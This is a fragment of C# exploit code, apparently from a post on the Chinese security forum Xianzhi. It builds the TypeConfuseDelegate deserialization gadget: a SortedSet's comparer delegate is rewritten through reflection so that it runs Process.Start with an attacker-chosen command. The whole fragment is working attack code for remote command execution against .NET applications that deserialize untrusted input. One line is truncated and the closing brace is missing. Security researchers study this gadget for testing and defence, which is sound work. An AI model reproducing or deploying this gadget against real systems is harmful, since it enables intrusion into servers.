 public static object TypeConfuseDelegateGadget(InputArgs inputArgs)
{
string cmdFromFile = inputArgs.CmdFromFile;
if (!string.IsNullOrEmpty(cmdFromFile))
{
inputArgs.Cmd = cmdFromFile;
}
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add(inputArgs.CmdFileName);
if (inputArgs.HasArguments)
{
set.Add(inputArgs.CmdArguments);
}
else
{
set.Add("");
}
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFla
object[] invoke_list = d.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(d, invoke_list);
return set;
先知社区